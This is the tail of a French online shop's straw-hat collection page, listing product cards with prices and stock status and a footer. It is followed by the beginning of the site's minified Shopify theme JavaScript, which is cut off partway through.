Bord Large" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Panama-Bord-Large_480x480.jpg?v=1666688595" alt="Chapeau de Paille &lt;br&gt;Panama Bord Large" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Panama Bord Large</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7914389569795" data-rating="5.0" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-grand-bord" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39415840211203"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Grand-Bord_{width}x.jpg?v=1666866620"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Grand Bord" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Grand-Bord_480x480.jpg?v=1666866620" alt="Chapeau de Paille Grand Bord" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Grand Bord</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">59,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7917087064323" data-rating="4.0" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-panama-large-bord" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39400621211907"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Panama-Large-Bord_{width}x.jpg?v=1666691992"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau Panama Large Bord" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Panama-Large-Bord_480x480.jpg?v=1666691992" alt="Chapeau Panama Large Bord" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Panama Large Bord</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7914424664323" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-type-panama" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39371922571523"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Type-Panama_{width}x.jpg?v=1666352285"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille &lt;br&gt;Type Panama" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Type-Panama_480x480.jpg?v=1666352285" alt="Chapeau de Paille &lt;br&gt;Type Panama" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Type Panama</h3> <div class="product-card__availability">Rupture de stock </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7910473564419" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-jardinier" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="39446739288323"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Jardinier_{width}x.jpg?v=1667208133"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille &lt;br&gt;Type Jardinier" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-Jardinier_480x480.jpg?v=1667208133" alt="Chapeau de Paille &lt;br&gt;Type Jardinier" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Type Jardinier</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">39,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7918855389443" data-rating="5.0" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/chapeau-de-paille/products/chapeau-de-paille-leger" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="38474673062147"><div class="product-card__img" style="padding-top:100.0%;"><img src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/spinner.svg?v=37316158265440785051687905963" class="lazyload" data-src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Leger_{width}x.jpg?v=1658315638"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Chapeau de Paille Léger" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//chapeau-de-paille.fr/cdn/shop/products/Chapeau-de-Paille-Leger_480x480.jpg?v=1658315638" alt="Chapeau de Paille Léger" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Chapeau de Paille <br>Léger</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">44,90 €</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4551008157740" data-rating="" data-raters=""></div></div> </div></a></div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Rupture de stock",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">DES QUESTIONS ?</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/faqs">FAQ</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/avis-chapeau-de-paille-fr">Avis clients</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/contact">Contactez-nous</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="https://chapeau-de-paille.fr/apps/trackorder">Suivre ma commande</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">INFORMATIONS</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/cgv">CGV</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/mentions-legales">Mentions légales</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/politique-de-confidentialite">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a rel="nofollow" href="/pages/politique-de-retour">Politique de remboursement</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"><p class="h1 site-footer__section-title"></p><div class="rte-setting rte-logosdelivery"><img src="//chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_d14b8c3a-bcfa-434b-b499-d2d8d6b3c0d6.png?v=1693848432" alt="" class="logosdelivery lazyload"> </div> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026 <a href="/" title="">Chapeau-de-paille.fr</a></small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script async src="https://loox.io/widget/V1bNcDrbkF/loox.1610370856694.js?shop=chapeau-de-paille-shop.myshopify.com"></script> <script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/lazysizes.min.js?v=56045284683979784691687905963" async="async"></script><script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/vendor.js?v=16280249258340687151687905963" defer="defer"></script> <script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/vendor-product.js?v=682472703965514361687905963" defer="defer"></script> <script src="//chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.js?v=33433120202049212891687905963" defer="defer"></script><style>  </style>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.js?v=33433120202049212891687905963
body_size: 17794
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return 